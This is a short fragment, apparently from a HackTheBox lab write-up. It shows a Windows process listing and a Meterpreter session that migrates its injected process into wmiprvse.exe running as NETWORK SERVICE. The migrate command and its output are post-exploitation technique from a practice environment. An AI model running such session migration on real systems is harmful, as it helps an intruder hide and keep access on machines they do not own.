 1788 392 dllhost.exe
1956 392 alg.exe
1984 580 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2280 580 wmiprvse.exe
2360 580 davcdata.exe
2896 344 logon.scr
3368 1504 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
3440 580 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3676 3368 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
3728 1504 w3wp.exe
meterpreter > migrate 1984
[*] Migrating from 3676 to 1984...
[*] Migration completed successfully.
meterpreter >
HACKTHEBOX